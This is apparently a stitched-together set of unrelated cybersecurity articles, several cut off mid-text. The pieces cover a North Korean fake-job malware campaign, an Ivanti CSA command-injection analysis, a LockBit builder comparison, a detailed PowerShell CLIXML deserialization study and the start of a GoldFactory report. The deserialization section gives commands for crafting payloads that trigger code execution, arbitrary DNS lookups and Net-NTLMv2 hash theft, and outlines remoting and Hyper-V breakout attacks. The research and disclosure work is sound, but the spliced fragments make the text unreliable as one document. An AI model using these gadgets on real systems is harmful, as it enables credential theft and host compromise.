“Our malware analysts confirmed that three strains, BeaverTail, InvisibleFerret, and OtterCookie, are being used to spread malware via ‘interview malware lures’ to unsuspecting cryptocurrency job applicants,” Silent Push reported.
The BlockNovas “About Us” page found on the Wayback Machine | Image: Silent Push
Contagious Interview’s method heavily relies on social engineering. They post fake job listings on legitimate platforms like Upwork, Freelancer, and CryptoJobsList, lure applicants into fake interviews, and deliver malware disguised as skill assessment tests. Silent Push analysts highlighted, “The BlockNovas front company has 14 people allegedly working for them, however many of the employee personas our team researched appear to be fake.” AI-generated images, particularly via “Remaker AI,” were used to create realistic but fictitious employee profiles to build credibility for these companies.
Silent Push discovered that BlockNovas’ infrastructure, including domains like lianxinxiao[.]com, was used both as command-and-control (C2) servers and malware staging points. GitHub repositories tied to BlockNovas hosted malicious code disguised as developer assessment tasks.
One victim recounted, “After accepting the contract, the client invited me to their GitLab project and asked me to run their backend code. Soon after running it, I realized that my MetaMask wallet had been compromised.”
Among the technical findings:
BeaverTail targets browser extensions such as MetaMask, Coinbase Wallet, Phantom, and Crypto.com.
InvisibleFerret ensures persistence across Windows, macOS, and Linux.
OtterCookie assists in maintaining access and hiding communications.
The malware was often spread via fake GitHub repositories, and Silent Push found obfuscated JavaScript and Python payloads dynamically pulled from C2 domains.
A notable operational security lapse by Contagious Interview exposed their dashboard monitoring service health for domains like BlockNovas and lianxinxiao[.]com, tying all fronts together. Silent Push noted, “This dashboard tied the three different companies and their products together, along with a malware staging and C2 domain. This was a significant OPSEC failure by Contagious Interview.”
The Contagious Interview campaign represents a dangerous evolution in North Korean cyber operations, combining AI deception, sophisticated social engineering, and cross-platform malware. Job seekers in the cryptocurrency sector are particularly at risk.
Silent Push urges defenders to remain vigilant against suspicious job offers and implement strong endpoint protections, especially when handling freelance or remote job solicitations in cryptocurrency and tech fields.
On September 10, 2024, Ivanti released a security advisory for a command injection vulnerability for it’s Cloud Service Appliance (CSA) product. Initially, this CVE-2024-8190 seemed uninteresting to us given that Ivanti stated that it was an authenticated vulnerability. Shortly after on September 13, 2024, the vulnerability was added to CISA’s Known Exploited Vulnerabilities (KEV). Given it was now exploited in the wild we decided to take a look.
The advisory reads:
Ivanti has released a security update for Ivanti CSA 4.6 which addresses a high severity vulnerability. Successful exploitation could lead to unauthorized access to the device running the CSA. Dual-homed CSA configurations with ETH-0 as an internal network, as recommended by Ivanti, are at a significantly reduced risk of exploitation.
An OS command injection vulnerability in Ivanti Cloud Services Appliance versions 4.6 Patch 518 and before allows a remote authenticated attacker to obtain remote code execution. The attacker must have admin level privileges to exploit this vulnerability.
The description definitely sounds like it may have the opportunity for accidental exposure given the details around misconfigurations of the external versus internal interfaces.
Cracking It Open
Inspecting the patches, we find that the Cloud Service Appliance has a PHP frontend and the patch simply copies in newer PHP files.
Inspecting the 4 new PHP files, we land on DateTimeTab.php which has more interesting changes related to validation of the zone variable right before a call to exec().
Figure 2. Validating the zone variable
Now that we have a function of interest we trace execution to it. We find that handleDateTimeSubmit() calls our vulnerable function on line 153.
We see that the function takes the request argument TIMEZONE and passes it directly to the vulnerable function, which previously had no input validation before calling exec with our input formatted to a string.
Developing the Exploit
We find that the PHP endpoint /datetime.php maps to the handleDateTimeSubmit() function, and is accessible only from the “internal” interface with authentication.
Putting together the pieces, we’re able to achieve command injection by supplying the application username and password. Our proof of concept can be found here.
N-Day Research – also known as CVSS Quality Assurance
It seems that Ivanti is correct in marking that this is an authenticated vulnerability. But lets take a look at their configuration guidance to understand what may have went wrong for some of their clients being exploited in the wild.
Ivanti’s guidance about ensuring that eth0 is configured as the internal network interface tracks with what we’ve found. When attempting to reach the administrative portal from eth1, we find that we receive a 403 Forbidden instead of a 401 Unauthorized.
Users that accidentally swap the interfaces, or simply only have one interface configured, would expose the console to the internet.
If exposed to the internet, we found that there was no form of rate limiting in attempting username and password combinations. While the appliance does ship with a default credential of admin:admin, this credential is force updated to stronger user-supplied password upon first login.
We theorize that most likely users who have been exploited have never logged in to the appliance, or due to lack of rate limiting may have had poor password hygiene and had weaker passwords.
Indicators of Compromise
We found sparse logs, but in /var/log/messages we found that an incorrect login looked like the following messages – specifically key in on “User admin does not authenticate”.
To decipher what this change in modus meant, we first decided to see if this was indeed the actual LockBit ransomware or someone using a modified version of LockBit. The builder for this particular ransomware, LockBit Black, has been leaked after an internal squabble in the group in 2022. So we decided to compare the ransomware used in this incident with one we generated ourselves with the leaked LockBit Black builder.
To start with, the builder has a number of different functions it utilizes when a encryption and decryption binary is created. This is all bundled into a single .bat file called build.bat. There are two main binaries, keygen.exe that generates the encryption key and the “Decryption ID”. The binary builder.exe takes a .json file with the different parameters that the ransomware binary can utilize, such as whitelisting of file types, hosts, folders and extensions but also if it should set the wallpaper among several other settings.
Figure 1 Content of builder.bat
One question upon generating a binary with the build.exe binary was how the “Decryption ID” is determined, if that is something that needs to be given or can be set with the builder.
Looking at the sample it was found during the building of the ransomware binary, the keygen file generates the public and private RSA that is then used to encrypt the symmetric key that encrypts the files. The “Decryption ID” is eight hex bytes from the public RSA key after it has been base64 decoded.
Figure 2 Generating the Decryption ID from the public RSA key
Since the ransomware binary can completely be generated from the builder, then how different was the sample found in the recent incident compared to one that is generated with the builder.
The samples were compared, using BinDiff, and showcasing that the binaries are identical. The binary generated by the builder is named LB3 as the one found in the incident. To make it clearer the ransomware binary generated with the builder is called LB3-built in the pictures.
Figure 3 BinDiff comparing LockBit3 from the incident with one done with the builderFigure 4 BinDiff comparing LockBit3 from the incident with one done with the builderFigure 5 BinDiff comparing LockBit3 from the incident with one done with the builder
It’s obvious from this comparison that the ransomware used in this incident came from the official LockBit builder. This means that the threat actor was using the LockBit ransomware, without using the LockBit portal. To unpack what this means, we need to explain a bit about the criminal ransomware-as-a-service ecosystem.
The LockBit syndicate are not themselves hacking any victims. They operate a ransomware-as-a-service (RaaS) platform for other cybercriminals. One main service they offer is access to their own ransomware, but this is clearly only part of their service, as criminals could easily avoid paying them anything by using the leaked builder. The LockBit platform also includes access to other tools, like a negotiation platform and a data leak site to publish stolen data if the victims refuse to pay.
Their perhaps most important asset is also their brand. A very valid question for any ransomware victim is how they can be sure they will actually get their data back, if they pay the ransom to criminals. LockBit is a well-known brand, and they know that their profits will suffer if their name is associated with scams, so they ensure all “clients” get the decryption keys they pay for. They even claim they offer around-the-clock support service for victims that have trouble getting back their data after receiving the decryption keys.
There are other ransomware groups that use leaked builders to create their own ransomware. DragonForce is a relatively new ransomware group that use the leaked LockBit Black ransomware as base for their own ransomware. They have modified the ransomware, however, so it displays their own brand logo instead of the LockBit logo. Again, ransomware criminals rely on their brand to convince victims they won’t be scammed if they do pay the ransom. [1]
While it is possible that the threat actor may just be an inexperienced cybercriminal deciding to forego the advantages of using the LockBit portal to avoid paying the fees to LockBit, there are other potential reasons this particular cybercriminal decided to not use LockBit services.
LockBit had their infrastructure compromised by law enforcement in February 2024. Later in May 2024, the FBI outed the identity of the leader of LockBit, as the Russian national Dmitry Khorosev, when he was indicted. [2] This also meant that Khorosev became the subject to US sanctions under OFAC. Sanctions make it illegal for victims to pay ransom sums that may benefit sanctioned individuals. Such sanctions have in the past made victims less inclined to pay ransom sums, which in turn forced the affected ransom groups to “rebrand” to avoid it.
It’s possible a LockBit affiliate may attempt to create distance to Khorosev by not using the LockBit portal. The ransomware still displays the LockBit Black logo, but that is hard coded into the builder and requires a lot more time and technical skills to change. We have confirmed that changing the ransom note just requires changing a simple config file in the builder. It is also possible the affiliate no longer trusts LockBit after their infrastructure got compromised by law enforcement.
In fact, LockBit appears to struggle to stay relevant. After going silent for a long time after his identity was outed, the leader of LockBit have begun posting things that appear to be nothing more attention-grabbing publicity stunts, such as claiming LockBit had stolen data from the US Federal Reserve, a claim that was quickly debunked. [3]
It is far too early to draw any long-term conclusions from this one case, but it appears that international law enforcement has singled out these RaaS platforms, such as LockBit and AlphV [4], as key elements in the ransomware ecosystem, and try to take them down. This means that ransomware criminals will probably now have to adapt to this.
In the video below we show a Hyper-V guest-to-host breakout scenario that is based on a CLIXML deserialization attack. After reading this article, you will understand how it works and what you need to do to ensure it does not affect your environment.Hyper-V breakout via CLIXML deserialization attack
PART 1 – HISTORY OF DESERIALIZATION ATTACKS
Serialization is the process of converting the state of a data object into an easily transmittable data format. In serialized form, the data can be saved in a database, sent over the network to another computer, saved to disk, or some other destination. The reverse process is called deserialization. During deserialization the data object is reconstructed from the serialized form.
This vulnerability class was first described in 2006 by Marc Schönefeld in Pentesting J2EE although it really became mainstream around 2015 after Frohoff and Lawrence published Marshalling Pickles and their tool YsoSerial. Muñoz and Mirosh later showed that deserialization attacks are also possible in .NET applications in Friday The 13th JSON Attacks. Although they do not target PowerShell deserialization explicitly, their research actually touched upon CLIXML, specifically in their PSObject gadget chain (PSObjectGenerator.cs). As of 2024, most languages and frameworks have been studied in the context of deserialization attacks including PHP, Python, and others.
What is a gadget chain? Essentially, a gadget chain is the serialized data that the threat actor provides to exploit the vulnerability. The gadget chain is crafted to trigger a chain of function calls that eventually leads to a security impact. For example, it may start with an implicit call to “destruct” on the object that the threat actor controls. Within that function, another function is called, and so on. If you are unfamiliar with the generic concepts of deserialization attacks, I recommend that you check out my previous article on PHP Laravel deserialization attacks: From S3 bucket to Laravel unserialize RCE – Truesec. There are also plenty of great resources online!
Afaik, the first time CLIXML deserialization attacks in a PowerShell context got proper attention was during the Exchange Server exploits. CLIXML deserialization was a key component of the ProxyNotShell exploit chain. Piotr Bazydło did a great job explaining how it works in Control Your Types of Get Pwned and he has continued researching the topic of Exchange PowerShell (see OffensiveCon24). This research has been an important source of inspiration for me. However, the key difference from what we will dive into here, is that ProxyNotShell and Bazydło’s research are limited to Exchange PowerShell. We will look into PowerShell in general.
PART 2 – INTRODUCTION TO CLIXML SERIALIZATION
PowerShell is a widely used scripting language available by default on all modern Windows computers. PowerShell CLIXML is the format used by PowerShell’s serialization engine PSSerializer.
The cmdlets Import-Clixml and Export-Clixml makes it easy to serialize and deserialize objects in PowerShell. The cmdlets are essentially wrappers for the underlying functions [PSSerializer]::Serialize() and [PSSerializer]::Deserialize().
Here’s an example of how it could be used:
# Create an example object and save it to example.xml
$myobject = "Hello World!"
$myobject | Export-Clixml .\example.xml

# Here we deserialize the data in example.xml into $deserialized. Note that this works even if example.xml was originally created on another computer.
$deserialized = Import-Clixml .\example.xml
The format of example.xml is, you guessed it, CLIXML. Below we see the contents of the file.
CLIXML supports so called “primitive types” that can be declared with their respective tags. The table below shows a few examples.
Element
Type
Example
S
String
<S>Hello world</S>
I32
Signed Integer
<I32>1337</I32>
SBK
ScriptBlock
<SBK>get-process</SBK>
B
Boolean
<B>true</B>
BA
Byte array (base64 encoded)
<BA>AQIDBA==</BA>
Nil
NULL
<Nil />
Examples of known primitive types
CLIXML also supports what they call “complex types” which includes Lists, Stacks, and Objects. An Object uses the tag <Obj>. The example below is a serialized System.Drawing.Point object. You can see the type name System.Drawing.Pointunder TN and under Props the properties named IsEmpty, X and Y.
That’s it for the quick introduction to CLIXML and should cover what you need to know to follow the rest of this article. If you want to learn more you can find the complete specification under MS-PSRP documentation here [MS-PSRP]: Serialization | Microsoft Learn.
PSSERIALIZER AND CLIXML DESERIALIZATION
PowerShell Core started as a fork of Windows PowerShell 5.1 and is open source (PowerShell). We use the public source code to gather an understanding of how the internals of the deserialization work.
We follow the code flow after calling the PSSerializer.Deserialize function and see that the serialized XML ends up being parsed, recursively looped, and every element is eventually passed to the ReadOneObject (serialization.cs) function, defined in the InternalSerializer class.
The ReadOneObject function determines how to handle the data, specifically how to deserialize it. The returned object will either be rehydrated or restored as a property bag.
Let’s explain these two terms with an example. First we create a System.Exception object, we check what type it is using the Get-Member cmdlet. We see that the type is System.Exception.
Then we serialize System.Exception into CLIXML. We then deserialize the object and print the type information again. We see that after deserialization, it is no longer the same type.
The $deserialized object is of the type Deserialized.System.Exception. This is not the same as System.Exception. Classes with the Deserialized prefix are sometimes called property bags and you can think of them as a dictionary type. The property bag contains the public properties of the original object. Methods of the original class are not available through a property bag.
With rehydration on the other hand, you will get a “live object” of the original class. Let’s take a look at an example of this. You’ll notice in the example below, the $deserialized object is of the type Microsoft.Management.Infrastructure.CimInstance#ROOT/cimv2/Win32_BIOS, just like the original object. Because of this, we also have access to the original methods.
User-defined types are types that PowerShell module developers can define. However, PowerShell ships with a bunch of modules, so arguably we also have default user-defined types. User-defined types are specified in files name *.types.ps1xml and you can find the default ones under $PSHOME\types.ps1xml.
An example of the default types, is Deserialized.System.Net.IPAddress. Below we see the type definition in types.ps1xml.
This type schema applies to the property bag Deserialized.System.Net.IPAddress and we see that they define a TargetTypeForDeserialization. The Microsoft.PowerShell.DeserializingTypeConverter is a class that inherits from System.Management.Automation.PSTypeConverter. In short, this definition says that the property bag should be rehydrated to the original System.Net.IPAddressobject during deserialization.
On my system, I found that types.ps1xml contains 27 types that will be rehydrated. Note that this varies depending on what features and software you have installed on the computer. For example, a domain controller will by default have the Active Directory module installed.
SUMMARY OF WHAT WE LEARNED
In the PSSerializer deserialization, objects are either converted into a property bag or rehydrated to the original object. The object will be rehydrated if it is a:
Known primitive type (e.g. integers, strings)
CimInstance type
Type supported by the default DeserializingTypeConverter
User-defined type (that defines a DeserializingTypeConverter)
PART 3 – ATTACKING CLIXML DESERIALIZATION
In this section we will start looking into what could go wrong during the CLIXML deserialization. We will start with some less useful gadgets that are great for understanding how things work. Later, we will dive into the more useful gadgets.
SCRIPTBLOCK REHYDRATION
ScriptBlock (using the tag <SBK>) is a known primitive type. This type is special because even if it is technically a known primitive type (that should be rehydrated) it is not rehydrated to ScriptBlock but instead to String. There have been multiple issues created around this in the PowerShell GitHub repo and the PowerShell developers have stated that this is by design, due to security reasons.
Remember that there are some default types that are rehydrated? There are three types that we found useful, namely:
LineBreakpoint
CommandBreakpoint
VariableBreakpoint
We find that if a ScriptBlock is contained within a Breakpoint, then it will actually rehydrate. Here’s the source code for the CommandBreakpoint rehydration, notice the call to RehydrateScriptBlock:
Do you remember Microsoft’s answers in the Github issues I showed above, they said “we do not want to deserialize ScriptBlocks because there would be too many places with automatic code execution”. What did they mean with that?
I believe they refer to delay-bind arguments. There are lots of them in PowerShell.
# These two are obvious, and will of course pop calc, because you are explicitly invoking the action
& $deserialized.Action
Invoke-Command $deserialized.Action

$example = “This can be any value”

# But if you run this, you will also pop mspaint
$example | ForEach-Object $deserialized.Action

# and this will pop mspaint
$example | Select-Object $deserialized.Action

# And this
Get-Item .\out | Copy-Item -Destination $deserialized.Action

# And all of these
$example | Rename-Item -NewName $deserialized.Action
$example | Get-Date -Date $deserialized.Action
$example | Group-Object $deserialized.Action
$example | Sort-Object $deserialized.Action
$example | Write-Error -Message $deserialized.Action
$example | Test-Path -Credential $deserialized.Action
$example | Test-Path -Path $deserialized.Action
$example | Test-Connection -ComputerName $deserialized.Action

# And way more
Even if this gadget isn’t very practical, as the victim must use the property name “action” to make it trigger, I believe it still shows that you cannot trust deserialized data.
ARBITRARY DNS LOOKUP
As we talked about previously, CimInstances will rehydrate by default. There are a few interesting CimInstance types that ship with a vanilla PowerShell installation.
The first one is Win32_PingStatus. The code we see below is from the Types.ps1xml file:
We see that IPV4Address is defined as a ScriptProperty that contains a call to GetHostEntry, which is a function that will trigger a DNS request. The argument to the function is the property Address.
In an insecure deserialization scenario, we can control this value and thus trigger arbitrary DNS requests from the victim’s machine. To try this out we need to first get a template for the payload, we do so by serializing a Win32_PingStatus object.
Get-CimInstance -ClassName Win32_PingStatus -Filter "Address='127.0.0.1' and timeout=1" | export-clixml .\payload.xml
We then open up payload.xml and change the Address property to a domain of our choosing.
CLIXML payload file, with manipulated Address property
We fire up Wireshark to observe the network traffic and then we deserialize the payload with Import-CliXml.
import-clixml .\payload.xml
Network traffic showing that the domain name lookup was triggered
Cool! We can trigger arbitrary DNS requests from an untrusted data deserialization. This gadget would be the “PowerShell version” of the Java URLDNS gadget.
What’s the security impact of a DNS request? Not much by itself. However, it is very useful when looking for security vulnerabilities with limited visibility of the target application. An adversary can set up a DNS request listener (such as Burp Collaborator) and then use this gadget as their payload. This way they can confirm that their payload got deserialized by the target application.
AVAILABILITY AND FORMATTING
Let’s take a look at another gadget that isn’t that very useful but is interesting because we will learn more about how these CLIXML gadgets work. Let’s look at MSFT_SmbShare. This type will call the cmdlet Get-Aclwith the property Path as argument.
We can of course control the value of this property and set it to any value. If a UNC path is provided, Get-Acl will attempt to authenticate, and thus send the victim’s Net-NTLMv2 hash to the remote host we specify.
We generate a payload and set the Path property, similarly to how we did it with Win32_PingStatus. However, we notice that it does not trigger.
Why? Well, this module (SmbShare) is included by default in PowerShell, but it is not loaded automatically on startup. In PowerShell, modules are either loaded explicitly with Import-Module <modulename> or implictly once the module is “touched”. Implicit load triggers when a cmdlet of the module is used (for example Get-SmbShare in this case), or when you use Get-Help or Get-Command.
In other words, we need to run:
Get-SmbShare
Import-CliXml .\payload.xml
But it still doesn’t work!
The second issue is that the property we try to abuse is PresetPathAcl, but this is not included in the “default view”. In PowerShell, Format.ps1xml files can be used to define how objects should be displayed (see about_Format.ps1xml – PowerShell | Microsoft Learn). The format files are used to declare which properties should be printed in list view, table view, and so on.
In other words, our gadget will only trigger when the PresetPathAcl is explicitly accessed, or implicitly when all properties are accessed. Below we see a few examples of when it will trigger.
So, finally, we spin up an MSF listener to capture the hash. We load the module, deserialize the data, and finally select all properties with export-csv.
Now let’s look at the Microsoft.Win32.RegistryKey type. It defines an interesting ViewDefinition in its format.xml file. We see when printed as a list (the default output format), it will perform a Get-ItemProperty call with the member PSPath as its LiteralPath argument.
Like we already learned, we can control the value of properties. Thus, we can set PSPath to any value we desire. To create the a payload template, we serialize the result of a Get-Item <regpath> call, then we change the property to point to our malicious SMB server.
Now, this is more fun, because the type is available by default and the property is accessed by default. All that’s the victim need to do to trigger the gadget is:
import-clixml payload.xml
… and ta-da!
SMB server showing a captured hash
REMOTE CODE EXECUTION
So far, we looked at how to exploit deserialization when you only have the default modules available. However, PowerShell has a large ecosystem of modules. Most of these third-party modules are hosted on PowerShell Gallery.
PSFramework is a PowerShell module with close to 5 million downloads on PowerShell Gallery. On top of this, there are many modules that are dependent on this module. A few notable examples are the Microsoft official modules Azure/AzOps, Azure/AzOps-Accelerator, Azure/AVDSessionHostReplacer, and Microsoft/PAWTools.
PSFramework module implements user-defined types with a custom converter. If we look at the PSFramework.Message.LogEntry type as an example, we see that it reminds us of the default type IPAddress that we looked at before. The key difference is that it specifies PSFramework.Serialization.SerializationTypeConverter as its type converter.
Looking at SerializationTypeConverter.cs, we see that the type converter is essentially a wrapper on BinaryFormatter. This is one of the formatters analyzed by Munoz et al and it is known to be vulnerable to arbitrary code execution.
The vulnerability is in fact very similar to the vulnerable Exchange converter that was abused in ProxyNotShell. As you may remember, user-defined types are rehydrated using LanguagePrimitives.ConvertTo. The combination of this and a BinaryFormatter is all we need. From Munoz et. al, we also learned that you can achieve code execution if you can control the object and the type passed to LanguagePrimitives.ConvertTo. This is done by passing the XamlReader type and implicitly calling the static method Parse(string). The complete details of this can be found in Bazydło’s NotProxyShell article.
In other words, we can achieve remote code execution if the victim has PSFramework available, or any of the hundreds of modules that are dependent on it.
This is by the way the gadget we used to breakout from Hyper-V and get code execution on the hypervisor host in the video above. But more on that later.
SUMMARY OF WHAT WE LEARNED
I believe it is fair to say that CLIXML deserialization of untrusted data is dangerous. The impact will vary depending on a variety of factors, including what modules you have available and how you use the resulting object. Note that, so far, we only talked about this issue in a local context. We will soon see that a threat actor can perform these attacks remotely. Here is a summary what could happen when you deserialize untrusted data in PowerShell:
On a fully patched, vanilla PowerShell we can achieve:
Arbitrary DNS lookup
Arbitrary Code Execution (if the property “action” is used)
Steal Net-NTLMv2 hashes
Unpatched system (we haven’t really detailed these two because they are old and not that relevant anymore):
XXE (< .NET 4.5.2)
Arbitrary Code Execution (CVE-2017-8565)
On a system with non-default modules installed:
Arbitrary Code Execution (affects hundreds of modules, including three official Microsoft modules)
Multiple other impacts
PART 4 – CLIXML DESERIALIZATION ATTACK VECTORS
You might think “I do not use Import-Clixml so this is not a problem for me”. This section will show why this is not entirely true. The reason you need to care is that some very popular protocols rely on it, and you might use CLIXML deserialization without knowing it!
ATTACKING POWERSHELL REMOTING
PowerShell Remoting Protocol (PSRP) is a protocol for managing Windows computers in an enterprise environment. PSRP is an addon on top of the SOAP web service protocol WS-Management (WSMAN). Microsoft’s implementation of WSMAN is called WinRM. PSRP adds a bunch of things on top of WinRM including message fragmentation, compression, and how to share PowerShell objects between the PSRP client and server. You guessed it – PowerShell objects are shared using CLIXML.
In this attack scenario, the server is not the victim. Instead we will show how an compromised server could launch a CLIXML deserialization attack against a PSRP client. This is a very interesting scenario because PowerShell Remoting is often used by administrators to connect to potentially compromised systems and systems in a lower security tier.
The Invoke-Command cmdlet is an example of cmdlets that is implemented with PSRP:
The command “whoami” will be executed on the remote server and $me will be populated with the result of the remote command within the client session. This is a powerful feature that works because CLIXML serialization is used by both the PSRP server and client to pass objects back and forth.
The problem however, is that the PSRP client will deserialize any CLIXML returned from the PSRP server. So if the threat actor has compromised the server, they could return malicious data (e.g. one of the gadget chains I presented above) and thus compromise the connecting client.
Encryption, certificates, kerberos, two-way-authentication and whatever other security mechanisms that PSRP uses are all great. However, they will do nothing to prevent this attack, where the premise is that the server is already compromised.
We implement this attack by compiling a custom PowerShell, based on the open source version. The only thing we need to is to change the SerializeToBytes function and make it return serialized data of our choosing. You also need some logic to not break the protocol, but we will not detail that here.
As a proof-of-concept we return a string (using the <S> tags).
Custom stream writer added to fragmentor.cs
Now, to make PowerShell Remoting server use our custom PowerShell, we need to build pwrshplugin.dll and update the microsoft.powershellplugin for WSMan, and make it to point to our custom PowerShell version.
Microsoft.PowerShell plugin pointing to our custom PowerShell
Finally, we try it out by running an example command over PSRP against the compromised server. We see that not only is our string returned, but the client has deserialized our arbitrary data (the <S> tags are gone).
Exploit was triggered on client when using PowerShell Remoting against the compromised server
As we described previously, the impact of this (a deserialization of untrusted data) will vary depending on what gadget the victim have available in their local PowerShell session and how they use the result object.
In the video below, we show an example of how a compromised server (in this case WEB19.dev.local) could be configured to deliver the hash stealer gadget. When an unsuspecting domain admin runs invoke-command against the compromised server, the threat actor steals their Net-NTLMv2 hash.PowerShell Remoting CLIXML deserialization attack
This is of course just one of the examples. If you have other gadgets available, you might end up with a remote code execution. In the recommendations section we will discuss what you need to do to mimize the impact.
BREAKING OUT OF HYPER-V (VIA POWERSHELL DIRECT)
PowerShell Direct is a feature to run PowerShell commands in a virtual machine from the underlying Hyper-V host, regardless of network configuration or remote management settings. Both the guest and the host must run at least Windows 10 or Windows Server 2016.
PowerShell Direct is the PSRP protocol, but with VMBUS for transfer (as opposed to TCP/IP). This means that the same attack scenario applies to Hyper-V. This is particularly interesting since the server (the VM) can attack the client (the Hyper-V host), potentially leading to a VM-breakout scenario when PowerShell Direct is used. Note that for example a backup solution could be configured to use PowerShell Direct, thus generating reocurring opportunity for threat actors to abuse PowerShell Direct calls.
PowerShell Direct can be hijacked with a search order hijack. If we put our malicious “powershell.exe” under C:\Windows, it will take precedence over the legitimate PowerShell. In other words, we will build a custom PowerShell just as we did in the PSRP scenario and use it to hijack the PowerShell Direct channel.
This technique is what you saw in the demo video in the beginning of this article. The remote code execution we showed abuses the PSFramework gadget. Prior to recording the video, we installed a Microsoft official PowerShell module (which relies on PSFramework). Other than this, everything is in the default configuration. Note that all other gadgets we have presented would have worked too.
The C2 connection seen in the video was established using a custom-built reverse PowerShell Direct channel. We have decided to not share the C2 code or the gadget chain publicly.
PART 5 – DISCLOSURE TIMELINE
Time
Who
Description
2024-03-18 23:57
Alex to MSRC
Reported findings with working PoCs to Microsoft (MSRC)
2024-03-21 17:33
MSRC
Case opened
2024-04-15 19:03
MSRC to Alex
“We confirmed the behavior you reported”
2024-05-06 17:53
Alex to MSRC
Asked for status update
2024-05-07 21:09
MSRC
Closed the case
2024-05-26 23:33
Alex to MSRC
Asked for resolution details
2024-05-30
Alex
Started escalating via contacts at MS and MVP friends
2024-06-04
Microsoft to Alex
Asked for a copy of my SEC-T presentation
2024-06-04
Alex to Microsoft
Sent my SEC-T presentation
2024-06-26 15:55
MSRC
Opened the case
2024-07-22 23:02
MSRC to Alex
“Thank you[…] The issue has been fixed.”
2024-07-22 23:04
MSRC
Closed the case
2024-07-22
Alex to MSRC
Offered to help validate the fix and for resolution details.
2024-08-14
Alex to Microsoft
Sent reminder asking if they want to give feedback on the presentation
2024-08-19
Alex to PSFramework
Started reachout to PSFramework.
2024-08-28
PSFramework
First contact.
2024-08-29
MSRC
Public acknowledgment.
2024-09-13
Alex
Presented at SEC-T.
2024-09-14
Alex
Published blog post.
Response from MSRC saying they have fixed the issue.
To me, it is still unclear what MSRC means with “The issue has been fixed” as they have not shared any resolution details. While it is obvious that PSRP and PSDirect still deserializes untrusted data, it appears that they also did not fix the remote code execution (due to PSFramework dependency) in Microsoft’s own PowerShell modules, although they are covered under MSRC according to their security.md files (Azure/AzOps, Azure/AzOps-Accelerator, Azure/AVDSessionHostReplacer, PAWTools).
On 2024-08-19 I decided to contact the Microsoft employee behind PSFramework myself. He instantly understood the issue and did a great job quickly resolving it (big kudos as he did it during his vacation!). Make sure to update to v1.12.345 in case you have PSFramework installed.
This research was publicly released 2024-09-14, which is 180 days after the initial private disclosure.
PART 6 – MITIGATIONS AND RECOMMENDATIONS
SECURE POWERSHELL DEVELOPMENT
When developing PowerShell Modules, it is important to keep deserialization attacks in mind – even if your module is not deserializing untrusted data. In fact, this could be an issue even if your module doesn’t perform any deserialzation at all.
It is particularily important if your module defines user-define types, converters, and formats. When you introduce new user-defined types to your end-users systems, it will extend the attack surface on their system. If you’re unlucky, your module could introduce a new gadget chain that can be abused when the end-user uses PowerShell Remoting, PowerShell Direct, or when they use any script or module that performs deserialization of untrusted data.
1. SECURING YOUR USER-DEFINED TYPES
Be careful with types.ps1xml declarations. Keep in mind that the threat actor can control most of the object properties during deserialization.
Be careful with format.ps1xml declarations. Keep in mind that the object could be maliciously crafted, thus, the threat actor could control most of the object properties.
Be careful when you implement type converters. There are plenty of good reading online on how to write secure deserialization. Here is a good starting point: https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html#net-csharp
2. AVOID THE PROPERTY NAME ‘ACTION’ The property name action is dangerous and should be avoided. Using a property of the name action could lead to critical vulnerabilities in the most unexpected ways. For example, the following code is vulnerable to arbitrary code execution:
$obj = Import-Clixml .\untrusted.xml
$example = @("Hello","World!") # this can be any value
$example | Select-Object $deserialized.Action
RECOMMENDATIONS FOR IT OPS
PSRP is still a recommended method for managing your environment. You should not go back to RDP (Remote Desktop Protocol) or similar for lots of reasons. However, before using PSRP or PSDirect, there are a few things you need to keep in mind.
First off, you should ensure that the computer you are remoting from is fully patched. This will solve some of the problems, but not all.
Secondly, you should never use remoting from a computer that is littered with third-party PowerShell modules. In other words, you probably shouldn’t remote from your all-in-one admin PC. Use a privileged access workstation that is dedicated for admin tasks.
Thirdly, before you use remoting, follow thru with the following points:
1. REVIEW YOUR POWERSHELL MODULES Check the modules loaded on startup by starting a fresh PowerShell prompt and run:
get-module
Note however that modules will be implicitly loaded as soon as you use one of their cmdlets. So you should also check the available modules on your system.
get-module -ListAvailable
2. REDUCE YOUR POWERSHELL MODULES When you install a PowerShell module, it may introduce a new deserialization gadget on your system and your system will be exposed as soon as you use PSRP, PSDirect, or use any script that imports untrusted CLIXML.
Being restrictive with PowerShell modules is good practice in general, as third-party modules comes with other risks as well (e.g. supply chain attacks).
This is however not as easy as it may sound. Lots of software ships with their own set of PowerShell modules that will be installed on your system. You need to ensure that these don’t introduce gadgets.
3. MANUAL GADGET MITIGATION As long as PSRP and PSDirect still relies on (untrusted) CLIXML deserialization, there will be a constant battle to find and defuse deserialization gadgets.
As an example, the “SMB stealing gadget” can be mitigated with a simple if statement. Find the following code in C:\Windows\System32\WindowsPowerShell\v1.0\Registry.format.ps1xml:
The purpose of this report is to document the current form and methodologies used by the GoldFactory threat actor. The information documented is then used by Cyber Security Associates Ltd (CSA) Cyber Analysts to detect and hunt for the threat within the client environment through the use of our supported SIEM’s BorderPoint, Microsoft Sentinel and LogRhythm and advise on counter measures to monitor and detect for the subject threat.
This report documents the threat group GoldPickaxe and their TTPs (Tactics, Techniques and Procedures). Containing recommendations to help detect and mitigate the threat. The report also includes references where information within this report was identified from.
GoldFactory has created a highly advanced Trojan application that is designed to exfiltrate facial recognition data from a victims phone to an attacker operated database. This data is then used within an artificial intelligence workflow to create ‘deepfakes’ of victims and gain access to their facial recognition secured banking applications. This is the first recoded instance of this type of virus for iOS devices due to their solid utilisation of safety protocols and best practices. There are little ways to protect against it apart from maintaining awareness and not blindly trusting emails or text messages as convincing as they may be. Be on particular lookout for messages from commonly trusted entities such as banks or pension funds asking to verify documents or click and download from links.
Key Terms and Concepts
Social Engineering
Social Engineering is a well-known tactic used by cyber threat actors to leverage peoples willingness to help or trust, people are often willing to assist or conform to strangers requests due to their own kindness or due to their perceived authority. For example, offering to lend someone trusted money or an account credentials because they are in a time of need ‘I am the prince of X, I have unfortunately lost the key to my safe, to get another one I need £100 but I will share my wealth with you, I promise!’ or the age old tale of ‘I am calling from Microsoft, we suspect you have a virus on your PC, please buy me a gift card so that I can remove it for you’. Luckily, most people can easily see that both of those examples are bad attempts at fraud. However, as with anything in technology there have been improvements to the efficiency and an added level of professionalism to these attempts. Specialist crime groups have been created that are dedicated to making these phishing attempts as good as possible, unfortunately the success rate has been increasing [8].Phishing
Phishing is a type of social engineering that focuses on an attacker pretending to be a reputable entity; a member of IT Services asking you to click a suspicious link or asking for your password and login due to a system upgrade. These are just some examples of phishing attempts. Attackers will often use emails as an easy way to distribute phishing emails and use attachments or links to get a way in.Smishing
